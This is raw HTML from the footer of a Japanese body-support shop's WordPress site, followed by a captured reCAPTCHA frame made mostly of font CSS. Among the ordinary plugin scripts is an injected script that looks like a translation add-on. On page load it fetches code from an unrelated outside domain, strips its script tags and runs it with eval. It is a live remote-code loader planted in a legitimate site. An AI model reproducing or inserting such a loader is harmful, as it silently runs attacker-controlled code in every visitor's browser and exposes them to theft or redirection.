<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u8bczsrao05w
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
